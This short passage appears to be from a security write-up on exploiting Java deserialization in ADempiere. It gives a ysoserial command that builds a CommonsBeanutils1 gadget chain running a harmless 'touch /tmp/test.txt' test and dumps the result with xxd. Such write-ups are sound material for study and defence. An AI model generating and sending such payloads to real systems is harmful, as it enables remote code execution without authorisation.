 ysoserial is used to speed up the exploitation process and generate a gadget chain that can be used to execute arbritary code on a machine using Adempire. java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsBeanutils1 "touch /tmp/test.txt" | xxd
